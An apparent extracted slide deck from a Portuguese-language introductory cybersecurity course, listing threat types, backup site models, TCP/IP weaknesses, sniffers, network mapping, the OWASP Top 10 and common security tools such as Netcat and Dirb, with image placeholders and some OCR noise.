	- Quebra da disponibilidade ou integridade (D/S)
	- Incapacitação, corrupção, obstrução;
- Usurpação
	- Quebra da integridade do sistema
	- Apropriação indevida, utilização indevida.





# Ambientes Alternativos e Backups

- Ajuda se existir um ambiente "espelho"
	- Ambientes de operação alternativos
- Três tipos
	- Cold Site
	- Warm Site
	- Hot Site





# Vulnerabilidades

- Onde estão?
- Múltiplas fontes
	- Pessoas
		- Engenharia Social
	- Softwares
		- Falhas de design
		- Falhas de implementação
		- Problemas de configuração
	- Equipamentos e Infraestrutura
		- Falhas de hardware/software/configuração
		- Problemas de capacidade



# Quais são os equipamentos?

- Operações x Datacenter
	- Equipamentos básicos x proteção
- Equipamentos Básicos
	- Infraestrutura de rede
		- Roteadores: encaminham dados entre múltiplas redes
		- Switches: distribuem dados dentro de uma rede
		- Access points: comunicação de dados sem fio
		- Cabeamento: transportam dados por meio físico.



*Segurança Cibernética Prof. Dr. Daniel Caetano*

# Preparação de um ataque

- Ataques são planejados
- Inicio dos ataques:
	- Coleta de dados
- Como fazer isso?
	- Técnicas de reconhecimento
		- Engenharia social, mergulho no lixo, rastreio...
	- Uso de software/hardware específico
		- Farejadores, por exemplo



# Vulnerabilidades do TCP/IP

- Sem criptografia ou autenticação por padrão
- Falsificação de IP
- Sequestro de conexão
- Ataque ICMP (DoS)
- Ataque TCP SYN (DoS)
- Ataque RIP



#### Preparação dos Dados

Dados  $\rightarrow$  Pacotes  $\rightarrow$  Quadros



#### Encaminhamento dos Dados

- Destino na Rede Local x Internet
	- Verifica pela máscara de rede



# Sniffers

- O que são?
- Há dois tipos



# Sniffers

- Eficácia
	- Limitado ao segmento de rede
		- Ideal instalar no gateway
	- Placas de rede em modo promíscuo
		- Todos os dados da rede ficam disponíveis
	- Analisar "offline"
		- Analisar em tempo real pode ser muito confuso!



#### Mapeamento de Rede

- O que é isso?
- Identificar
	- Caminhos dos dados
	- Portas em uso
	- Serviços em execução
	- Versão de software e S.O.



Personal Net User<sub>2</sub>

– ...

#### Mapeamento de Rede

- Efetividade
	- Depende das configurações do firewall
		- Pode bloquear muitas consultas
	- Fica na zona cinza da lei
		- Similar a observar dentro da casa de outra pessoa
	- Para testar...
		- Site: scanme.nmap.org



#### Tecnologias para a Web

- Página/Aplicação Web
	- Conteúdo
	- Forma
	- Ações (cliente)
	- Ações (servidor)
- Cada parte...
	- Desenvolvida com tecnologias próprias

סה כ

**HTML** 

Ë

- Vulnerabilidades
	- Na interação entre esses elementos!

 $\mathfrak{C}$  Java

**JS** 

Mysoc

 $\mathbf{.}^{\text{Microsoft}}$ 

**WOLLARIS** 

# Maiores Riscos a Aplicações Web

- Segundo o OWASP (https://owasp.org/www-project-top-ten/)
	- 1. Injeção de Código
	- 2. Quebra de Autenticação
	- 3. Exposição de dados sensíveis
	- 4. Entidades externas de XML
	- 5. Quebra de controle de acesso
	- 6. Configuração incorreta de segurança
	- 7. Cross-Site Scripting (XSS)
	- 8. Desserialização Insergura
	- 9. Utilização de Componentes Vulneráveis
	- 10. Logs e monitoramento insuficientes

#### Ferramentas para Prevenção

- Existem diversas ferramentas
	- Incluindo as mantidas pela OWASP
- São recursos adicionais:
	- Importante é entender os mecanismos
	- E agir preventivamente

- Luta constante e eterna
	- Client Side x Server Side



– Em ataques, as coisas se misturam

#### Ferramentas

• Netcat



- Ncat é instalado no Windows com o Zenmap
- Nc pode ser instalado no Linux separadamente
- Google Hacking
- Ferramentas de varredura



- Dirb, DirBuster, DirStalk, Scout...
- Ferramentas de varredura de vulnerabilidade

– wapiti



#### Engenharia Social

• Principal técnica de combate...





# Qual Treinamento?

